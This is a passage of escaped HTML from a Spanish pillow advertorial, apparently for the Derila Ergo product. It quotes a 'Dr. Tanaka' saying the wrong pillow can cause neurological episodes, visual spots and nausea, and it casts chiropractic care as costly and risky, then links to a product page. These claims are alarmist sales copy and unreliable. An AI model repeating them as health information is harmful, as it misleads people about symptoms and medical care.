--tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 219.891px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=400 400w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=600 600w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=900 900w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Headache Types Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EURGENTE: Tu almohada podría estar desencadenando problemas neurológicos peligrosos\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Lo que descubrimos sobre las migrañas fue la parte más aterradora de nuestra investigación», dice el Dr. Tanaka, con voz cada vez más seria. «Una almohada equivocada no solo causa dolor, sino que puede desencadenar episodios neurológicos graves.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EDurante sus 25 años de estudio en el Instituto de la Columna Vertebral de Tokio, el Dr. Tanaka observó la aparición de un patrón. Esas almohadas aparentemente inocentes no solo estaban causando incomodidad, sino que estaban creando lo que él llama una «pesadilla neurológica»:\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EPodrías estar en riesgo si experimentas:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDolores de cabeza que parecen surgir de la nada\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEpisodios esporádicos de mareo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos puntos raros en tu visión\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ESensación de náuseas sin causa aparente\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDarte cuenta de que entrecierras los ojos ante luces que antes nunca te molestaban\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Pero esto es lo que realmente me hace hervir la sangre», dice el Dr. Tanaka. «La industria médica está amasando una fortuna con tu sufrimiento.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELA IMPACTANTE VERDAD SOBRE LAS VISITAS AL QUIROPRÁCTICO:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E7 u 8 de cada 10 pacientes se convierten en habituales\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECada visita te cuesta 60-120 euros\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEso supone de 3000 a 6000 euros al año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EPor no hablar de los riesgos: posibles ictus, lesiones en la columna vertebral, daños óseos\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«He visto a muchos pacientes gastar todo su dinero en remedios temporales»\u003C\/span\u003E, explica el Dr. Tanaka. «Mientras tanto, tu almohada, la verdadera culpable, sigue destrozando tu salud noche tras noche.»\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=400 400w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=600 600w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=900 900w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 